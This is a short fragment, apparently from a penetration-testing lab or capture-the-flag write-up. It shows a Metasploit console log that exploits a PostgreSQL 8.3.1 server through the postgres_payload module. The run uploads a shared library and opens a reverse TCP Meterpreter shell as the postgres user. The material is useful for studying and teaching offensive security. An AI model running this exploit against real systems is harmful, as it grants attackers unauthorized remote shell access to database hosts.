 lhost → 10.10.10.128
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] 10.10.10.145:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4
[*] Uploaded as /tmp/mTGKCvpw.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 10.10.10.145
[*] Meterpreter session 1 opened (10.10.10.128:4444 → 10.10.10.145:50345) at 2024-11-23 21:47:58 +0700
meterpreter > getuid
Server username: postgres